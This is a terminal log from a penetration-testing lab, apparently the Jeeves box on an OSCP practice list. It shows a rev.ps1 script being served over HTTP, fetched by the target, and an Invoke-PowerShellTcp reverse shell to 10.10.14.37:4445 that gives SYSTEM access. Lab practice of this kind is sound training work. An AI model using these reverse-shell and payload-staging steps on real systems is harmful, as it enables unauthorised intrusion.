 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/jeeves]
└──╼ $ vim rev.ps1
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/jeeves]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/jeeves]
└──╼ $ vim rev.ps1
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/jeeves]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.63 - - [01/Sep/2020 21:55:21] "GET /rev.ps1 HTTP/1.1" 200 -
PS C:\Windows\system32>whomi
PS C:\Windows\system32> Invoke-PowerShellTcp : The term 'whomi' is not recognized as
the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.37 -Port 4445
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
[jeeves] 0:rlwrapZ 1:zsh- 2:nc* "kali" 21:57 01-Sep-20